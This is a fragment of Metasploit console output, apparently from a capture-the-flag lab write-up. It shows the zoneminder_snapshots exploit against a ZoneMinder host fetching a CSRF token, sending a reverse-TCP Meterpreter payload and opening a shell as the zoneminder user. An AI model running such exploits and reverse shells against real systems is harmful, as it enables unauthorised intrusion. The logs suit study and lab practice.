 msf6 exploit(unix/webapp/zoneminder_snapshots) > exploit
[*] Started reverse TCP handler on 10.10.14.242:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 2 opened (10.10.14.242:4444 -> 10.10.11.245:54380) at 2023-12-11 16:49:09 -0500
[*] Elapsed time: 12.222999634002917 seconds.
[+] The target is vulnerable.
[*] Fetching CSRF Token
[+] Got Token: key:090e97a4f9c43e74cd716ab5e0ec54ce72c9316b,1702331358
[*] Executing nix Command for cmd/linux/http/x64/meterpreter/reverse_tcp
[*] Sending payload
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 3 opened (10.10.14.242:4444 -> 10.10.11.245:56846) at 2023-12-11 16:49:20 -0500
[+] Payload sent
meterpreter > shell
Process 69756 created.
Channel 1 created.
id
uid=1001(zoneminder) gid=1001(zoneminder) groups=1001(zoneminder)